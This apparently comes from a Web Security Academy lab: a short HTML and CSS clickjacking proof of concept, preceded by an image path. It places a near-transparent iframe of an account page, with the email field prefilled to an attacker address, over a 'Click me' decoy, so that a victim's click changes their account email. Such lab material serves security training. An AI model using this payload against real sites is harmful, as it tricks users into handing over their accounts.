 <style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0000001;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms"
src="https:/ .web-security-academy.net/my-
account?email=hacker@attacker-website.com"></iframe>